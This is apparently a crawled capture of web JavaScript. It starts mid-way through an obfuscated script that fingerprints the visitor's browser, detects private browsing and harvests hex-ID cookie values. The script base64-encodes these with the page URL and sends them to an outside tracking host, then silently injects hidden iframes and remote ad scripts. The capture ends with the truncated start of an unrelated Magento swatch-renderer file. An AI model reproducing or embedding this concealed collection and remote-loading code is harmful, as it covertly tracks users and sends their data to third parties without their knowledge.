al','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Magento_Swatches/js/swatch-renderer-mixin.min.js
body_size: 1582
content:
define(['jquery','mage/translate','underscore'],function($,$t,_){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{options:{classes:{outOfStockClass:'out-of-stock',},outOfStockText:$t('out of stock'),},_RenderControls:function(){let $widget=this,container=this.element,classes=this.options.classes,chooseText=this.options.jsonConfig.chooseText,showTooltip=this.options.showTooltip;$widget.optionsMap={};$.each(this.options.jsonConfig.attributes,function(){let item=this,controlLabelId='option-label-'+item.code+'-'+item.id,optionsListWrapper='.super-attribute-list-wrapper[data-select-id="attribute'+item.id+'"]',options=$widget._RenderSwatchOptions(item,controlLabelId),select=$widget._RenderSwatchSelect(item,chooseText),input=$widget._RenderFormInput(item),listLabel='',label='';if($widget.options.onlySwatches&&!$widget.options.jsonSwatchConfig.hasOwnProperty(item.id)){return;}
if($widget.options.enableControlLabel){label+='<span id="'+controlLabelId+'" class="'+classes.attributeLabelClass+'">'+
$('<i></i>').text(item.label).html()+'</span>'+'<span class="'+classes.attributeSelectedOptionLabelClass+'"></span>';}
listLabel='aria-labelledby="'+controlLabelId+'"';container.append('<div class="'+classes.attributeClass+' '+item.code+'" '+'data-attribute-code="'+item.code+'" '+'data-attribute-id="'+item.id+'">'+
